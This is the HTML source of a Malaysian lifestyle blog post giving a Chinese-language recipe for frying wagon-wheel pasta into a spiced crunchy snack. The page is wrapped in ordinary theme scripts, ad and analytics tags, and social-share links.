var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjZHchI3i3e7nq6uo4CYlwmjiPIqD4OpbLW0Xj4s7pHK8qd2poheswTsnTN76_KcxhhTB-HZ8-MRNp0SS924PwviicNVWv48P6W82xFcBEuv9vq_n89Y2ikM97Wx5Uafv04O6gTYf18OxE/s1600/90.jpg";
jQuery(document).ready(function($) {
    $("ul.sub-menu").parent("li").addClass("menu-item-has-children");
    $('#main-nav .menu-item-has-children > a').append('<span class="drop-sign"> <i class="fa fa-caret-down"/></span>');
    $('#main-nav .row').prepend('<div id="menu-icon"><i class="fa fa-navicon"></i></div>');
    $('#menu-icon').on('click', function() {
        $('#main-nav ul').slideToggle(250)
    });
    $(window).resize(function() {
        var w = $(window).width();
        var navDisplay = $('#main-nav ul');
        if (w > 1010 && navDisplay.is(':hidden')) {
            navDisplay.removeAttr('style')
        }
    });
    $('#search-icon').on('click', function() {
        $('#nav-search').slideToggle(250)
    });
    var $navFormValue = $('#main-nav #s').val();
    $('#main-nav #s').blur(function() {
        if (this.value.length === 0) {
            this.value = $navFormValue
        }
    });
    $('#main-nav #s').focus(function() {
        if (this.value === $navFormValue) {
            this.value = ''
        }
    });
    $('#sidebar-right .widget h2').wrap("<div class='widget-title'/>");
    $('#sidebar-right .widget-title').append("<span></span>");
    $(".footer-widget .widget h2").wrap("<div class='widget-title'/>");
    $('.footer-widget .widget-title').append("<span></span>");
    $(".index .post-outer,.archive .post-outer").each(function() {
        $(this).find(".block-image .thumb a").attr("style", function(e, t) {
            return t.replace("/default.jpg", "/mqdefault.jpg")
        }).attr("style", function(e, t) {
            return t.replace("s72-c", "s1000")
        })
    });
    $(this).find(".PopularPosts img").attr("src", function(e, t) {
        return t.replace("s72-c", "s90-c")
    });
    $('#back-to-top').click(function() {
        $('body,html').animate({
            scrollTop: 0
        }, 800);
        return false
    });
    $('a[name="author-push"]').before($('#author-head').html());
    $('#author-head').html('');
    $('a[name="ad-title"]').before($('.ads-title-box').html());
    $('.ads-title-box').html('');
    $('a[name="ad-inter"]').before($('.ads-inter-box').html());
    $('.ads-inter-box').html('');
    $(document).ready(function(e) {
        e("abbr.timeago").timeago()
    })
});
//]]>
</script>
<script type='text/javascript'>
var thumbnail_mode = "no-float" ;
summary_noimg = 400;  /* Summary length if no image*/
summary_img = 300; /* Summary length with image*/
img_thumb_height = 200; /*Image Height*/
img_thumb_width = 200; /*Image Width*/
</script>
<script src='https://code.jquery.com/jquery-2.1.1.min.js' type='text/javascript'></script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-4644367539773040",
    enable_page_level_ads: true
  });
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '564909560323066');
  fbq('track', 'PageView');
</script>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-89781341-2'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89781341-2');
</script>
<script async='async' src='//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-4644367539773040",
          enable_page_level_ads: true
     });
</script>
<script async='async' data-ad-client='ca-pub-4644367539773040' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '603938133788228');
  fbq('track', 'PageView');
</script>
<noscript><img height='1' src='https://www.facebook.com/tr?id=603938133788228' style='display:none' width='1'/></noscript>
<!-- End Facebook Pixel Code -->
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&cms=website'></script>
<script async='async' src='https://platform-api.sharethis.com/js/sharethis.js#property=5e43ac2f3986610012396798&product=sticky-share-buttons'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6976526163153971682&amp;zx=e8a9428c-d562-4fb6-8f23-37e3c609e5b3' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4644367539773040 -->

</head>
<body class='item'>
<div class='admin row' style='display:none'>
<div class='option section' id='option' name='Global Options Panel'><div class='widget HTML' data-version='1' id='HTML850'>

          <script type='text/javascript'> 
            //<![CDATA[
            var scroll = "yes";
            var Fscroll = scroll.replace(/(\r\n|\n|\r)/gm," ");
            if ( Fscroll === "yes" ) {
              $(document).ready(function() {
                $('body').addClass('imgani');
              });
              $(window).bind('load resize scroll', function() {
                var window = $(this).height();
                $('.block-image .thumb a,.PopularPosts img,.related-thumb a,.roma-widget .wid-thumb a').each(function() {
                  var qudr = .1 * $(this).height();
                  var omger = qudr - window + $(this).offset().top;
                  var lom = $(document).scrollTop();
                  if (lom > omger) {
                    $(this).addClass('anime');
                  }
                });
              });
            }
            //]]>
          </script>
          
</div><div class='widget HTML' data-version='1' id='HTML851'>
<script type='text/javascript'> 
            //<![CDATA[
            // Plugin: Sticky jQuery ~ BY: http://stickyjs.com
            (function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
            //]]>
          </script>
          <script type='text/javascript'> 
            //<![CDATA[
            var stickyWork = "no";
            var FstickyWork = stickyWork.replace(/(\r\n|\n|\r)/gm," ");
            if ( FstickyWork === "yes" ) {
              $(document).ready(function(){$("#main-nav").sticky({topSpacing:0});});
            }
            //]]>
          </script>
</div><div class='widget HTML' data-version='1' id='HTML852'>

<script type='text/javascript'>
//<![CDATA[
var related_number = 20;
//]]>
</script>
</div><div class='widget HTML' data-version='1' id='HTML853'>

<script type='text/javascript'>
//<![CDATA[
var pageCount=20;
$(window).bind("load",function(){$('.Label a,.postags a,.breadcrumbs span a,.label-head a,.feat-title h2 a,.m-rec h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=20')})});
//]]>
</script>
</div></div>
</div>

<div id="pages-wrapper" class="item">

<!-- Ounter Wrapper (end) -->
<div id='outer-wrapper'>
<!-- Header Wrap -->
<div id='header-wrapper'>
<div class='top-header row'>
<div id='custom_logo' style='padding-top:20px;'>
<a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'><img src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhan1SZXRMYttjIm32i86NwQs0t9Sxua-DuMCbrT6z39pMrZ-fP5AZOOIXjETD_7g91TyoiXcjMWOXUoDWBW05hl7YdYXoDehIa9GKjaah-Y9BMmBd-ArkhAYSB0TeTP98dW7sY4qdtQ_f/s1600/jbeelives-logo-150-pixel-right-top-p.png'/></a>
</div>
<!-- Logo Site -->
<div class='the-logo section' id='header' name='LOGO'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<span itemprop='name' style='display:none'><a href='https://www.johorlives.com/' itemprop='url' style='color:yellow;'>
<a href='https://www.johorlives.com/' style='color:yellow;'>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活 优选择&#65292;惠生活&#65281;</a>
</a></span>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description' style='display:none'><span>JBeeLives Art &amp; Media 致力于
分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;

读者可以通过
1&#65289;Facebook : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

2&#65289;Website &#65306; JohorLives.com

3) Youtube : JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活

关注柔佛生活的最新动态&#12290;

除了分享&#65292; JBeeLives Art &amp; Media 也提供 
1&#65289;软件设计和平台建设配套&#12290; 
2&#65289;印刷服务&#12290; 
3&#65289;量身定制的咨询服务等&#12290;

若想面洽配合活动&#65292;请拨打热线 &#65306;018 773 4217</span></p>
</div>
</div>
</div></div>
<!-- Logo Site (End) -->
<!-- Social Header -->
<!-- <b:section class='header-social' id='header-social' maxwidgets='1' name='Social Header' showaddelement='yes' > <b:widget id='LinkList215' locked='true' title='Social Buttons' type='LinkList' version='1'> <b:widget-settings> <b:widget-setting name='sorting'>NONE</b:widget-setting> <b:widget-setting name='text-1'>youtube</b:widget-setting> <b:widget-setting name='link-1'>https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</b:widget-setting> <b:widget-setting name='text-0'>facebook</b:widget-setting> <b:widget-setting name='link-2'>https://www.instagram.com/jbeelives/</b:widget-setting> <b:widget-setting name='link-0'>https://www.facebook.com/JBeeLives/</b:widget-setting> <b:widget-setting name='text-2'>instagram</b:widget-setting> </b:widget-settings> <b:includable id='main'> <div class='widget-content'> <ul> <b:loop values='data:links' var='link'> <li><a expr:class='data:link.name' expr:href='data:link.target' expr:title='data:link.name'/></li> </b:loop> </ul> </div> </b:includable> </b:widget> </b:section> !-->
</div>
</div>
<!-- Header Wrap (End) -->
<div class='clear'></div>
<!-- Main Menu -->
<nav id='main-nav'>
<div align='center' class='row'>
<li class='li-home'><a href='https://www.johorlives.com/'>首页</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E8%B5%84%E8%AE%AF?&max-results=7' itemprop='url'>资讯</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%96%B0%E9%97%BB?&max-results=7' itemprop='url'>新闻</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E4%BC%98%E6%83%A0?&max-results=7' itemprop='url'>优惠</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%BE%8E%E9%A3%9F?&max-results=7' itemprop='url'>美食</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E6%97%85%E6%B8%B8?&max-results=7' itemprop='url'>旅游</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A?&max-results=7' itemprop='url'>展销会</a></li>
<li itemprop='name'><a href='https://jackyap1977.blogspot.com/search/label/%E7%94%B5%E5%99%A8?&max-results=7' itemprop='url'>家居</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E8%B4%A2%E7%BB%8F?&max-results=7' itemprop='url'>财经</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E4%BD%93%E5%9D%9B?&max-results=7' itemprop='url'>体坛</a></li>
<li itemprop='name'><a href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90?&max-results=7' itemprop='url'>娱乐</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search/max-results=7' id='searchform' method='get'>
<input id='s' name='q' placeholder='Enter search term...' type='text'/>
<input id='searchsubmit' type='submit' value='Search'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<!-- Content Wrapper (end) -->
<div class='row' id='content-wrapper'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<!-- Ads Home -->
<div class='ads-title-box'>
<div class='no-items section' id='ads-title' name='Ads Below Title - (468x60)'>
</div>
</div>
<div class='main section' id='main' name='Main Posts'><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<!--
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>


<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="8009662472" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
!-->
</div>
<div class='clear'></div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://schema.org/BreadcrumbList'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.johorlives.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' property='v:title' rel='v:url'>分享</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' property='v:title' rel='v:url'>好康</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' property='v:title' rel='v:url'>来煮家常便饭</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' property='v:title' rel='v:url'>美食</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' property='v:title' rel='v:url'>学烹饪</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' property='v:title' rel='v:url'>优惠</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' property='v:title' rel='v:url'>资讯</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' property='v:title' rel='v:url'>Cook At Home</a></span>
<brc>/</brc>
<span>新年前&#65292;简易把意大利粉马车轮面秒变香脆小零食, 香脆美味&#65292;喜欢的一定要试一下&#65281;</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
新年前&#65292;简易把意大利粉马车轮面秒变香脆小零食, 香脆美味&#65292;喜欢的一定要试一下&#65281;
</h1></div>
<div class='post-meta'>
<div class='meta-details'>
<span class='post-timestamp'>
<meta content='https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html' rel='bookmark' title='permanent link'><span class='published timeago' itemprop='datePublished' title='12/26/2021 11:06:00 上午'>12/26/2021 11:06:00 上午</span></a>
</span>
<span class='post-author vcard'>
</span>
</div>
<div class='meta-share'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'>
<i class='fa fa-whatsapp'></i><rd>
</rd></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-facebook-official'></i><rd>
</rd></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&media=https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s16000&description=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-pinterest'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-258798079119139850' itemprop='articleBody'>
<meta content=' 马车轮面 (wagon wheels) 秒变香脆零食, 香脆美味，喜欢的一定要试一下！ 网购 马车轮面 wagon wheels Pasta 👉 《 点击这里 Click Here 》 准备材料： 1碗马车轮面 1/4碗玉米淀粉 适量辣椒粉 适量辣椒胡椒粉 蒜末盐粉 胡椒粉 ...' name='twitter:description'/>
<a name='258798079119139850'></a>
<div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s1008" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="567" data-original-width="1008" src="https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s16000" /></a></div><br /><p>&nbsp;马车轮面 (wagon wheels) 秒变香脆零食, 香脆美味&#65292;喜欢的一定要试一下&#65281;</p><p><b>网购 马车轮面 wagon wheels Pasta 👉 &#12298;<a href="https://bit.ly/3mxp9Dn" target="_blank">点击这里 Click Here</a>&#12299;</b></p><p><br /></p><p><b>准备材料&#65306;</b></p><p>1碗马车轮面</p><p>1/4碗玉米淀粉</p><p>适量辣椒粉</p><p>适量辣椒胡椒粉</p><p>蒜末盐粉</p><p>胡椒粉</p><p><br /></p><p><b>做法&#65306;</b></p><p>1&#65289;煮一锅水&#65292;水沸后加入马车轮面&#65292;煮至6分钟&#12290;</p><p>2&#65289;捞起&#65292;用汤匙切断就可以了&#12290;</p><p>3&#65289;全部捞起&#65292;滴干水分&#65292;放入大碗中&#65292;加入3汤匙玉米淀粉&#65292;用筷子搅拌均匀&#65292;再用筛抖掉多余玉米淀粉&#12290;</p><p>4&#65289;锅中倒入适量的油&#65292;油热后加入马车轮面&#65292;炸至金黄色即可捞起&#12290;</p><p>5&#65289;抖掉多余的油&#65292;放入大盆里&#65292;多么香脆&#12290;</p><p>6&#65289;加入适量辣椒粉&#65292;加入适量辣椒胡椒粉&#65292;加入适量蒜末盐粉&#65292;加入适量的胡椒粉&#12290;</p><p>7&#65289;捞匀即可&#12290;</p>


<br />
<iframe allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen="" frameborder="0" height="315" src="https://www.youtube.com/embed/SHx0C6h7cnw" width="100%"></iframe>
<br />  


<br /><p><br /></p> <b>资讯
</b><br />
<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_main_Blog1_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="1944718868" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<br />
<b>资讯
</b><br />

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!--jackyap1977_footer3_AdSense9_1x1_as-->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />

<b>资讯
</b><br />
<br />
<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout-key="-6t+ed+2i-1n-4w" data-ad-slot="3363595288" style="display: block;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>资讯
</b><br />

<script async="" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="fluid" data-ad-layout="in-article" data-ad-slot="1507835554" style="display: block; text-align: center;"></ins><script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

<br />
<b>想要看到更多好分享&#65311;好康好介绍?</b>
<b>还未关注的读者朋友们&#65292;请关注我们的官方社交网专页&#65281;谢谢! :)</b><br />
<b>Follow Instagram</b><br />
<a href="https://www.instagram.com/jbeelives/" target="_blank">https://www.instagram.com/jbeelives/</a><br />
<br />
<b>Free Subscribe youtube&nbsp;</b><br />
<a href="https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg" target="_blank">https://www.youtube.com/channel/UC1bVZi-Tf0iOBDgBh3B4nBg</a><br />
<br />
<b>Like Facebook Page&nbsp;</b><br />
<a href="https://www.facebook.com/johorlives/" target="_blank">https://www.facebook.com/johorlives/</a><br />
<a href="https://www.facebook.com/johorlobangking/" target="_blank">https://www.facebook.com/johorlobangking/</a><br />

<br />
<b>Join Telegram&nbsp;</b><br />
<a href="https://t.me/JBeeLives" target="_blank">https://t.me/JBeeLives</a><br />
<br />
<b>Follow TikTok&nbsp;</b><br />
<a href="https://www.tiktok.com/@jbeelives" target="_blank">https://www.tiktok.com/@jbeelives</a><div class="separator" style="clear: both; text-align: center;"><br /></div><br />
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>新年前&#65292;简易把意大利粉马车轮面秒变香脆小零食, 香脆美味&#65292;喜欢的一定要试一下&#65281;</span>
<img alt='新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' class='photo' src='https://blogger.googleusercontent.com/img/a/AVvXsEihGWt4jLHz1iVVzqOIMLMofKsOXknL59OwTTfEarDPC0TjK72x6BJbZUYV-EfDxiFg_ZeCZdjLEda3kJVZ_5SFZEJO-nBz-FfJ8R2DluixXR3KRuD8pboy8hH1CMcLFPZLf2-ztgenw8O3go6mLegEzMDznkT3qCdqCPns2-ZUCwqL4135SIS52JevWg=s72-c'/>
</span> 
        Reviewed by <span class='reviewer'>JBeeLives 优惠街</span>
        on 
        <span class='dtreviewed'>
12/26/2021 11:06:00 上午
<span class='value-title' title='12/26/2021 11:06:00 上午'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i> Tags</span>
<a href='https://www.johorlives.com/search/label/%E5%88%86%E4%BA%AB' rel='tag'>
分享
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%A5%BD%E5%BA%B7' rel='tag'>
好康
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E6%9D%A5%E7%85%AE%E5%AE%B6%E5%B8%B8%E4%BE%BF%E9%A5%AD' rel='tag'>
来煮家常便饭
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E7%BE%8E%E9%A3%9F' rel='tag'>
美食
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E5%AD%A6%E7%83%B9%E9%A5%AA' rel='tag'>
学烹饪
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0' rel='tag'>
优惠
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF' rel='tag'>
资讯
</a>
<span class='tag-divider'>X</span>
<a href='https://www.johorlives.com/search/label/Cook%20At%20Home' rel='tag'>
Cook At Home
</a>
</div>
<div class='social-pop'>
<a class='whatsapp' href='https://api.whatsapp.com/send?text=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-facebook-official'></i><rd1>
</rd1></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.johorlives.com/2021/12/2021-26-Dec-fried-italy-wagon-wheels.html&title=新年前，简易把意大利粉马车轮面秒变香脆小零食, 香脆美味，喜欢的一定要试一下！' target='_blank'><i class='fa fa-google-plus'></i></a>
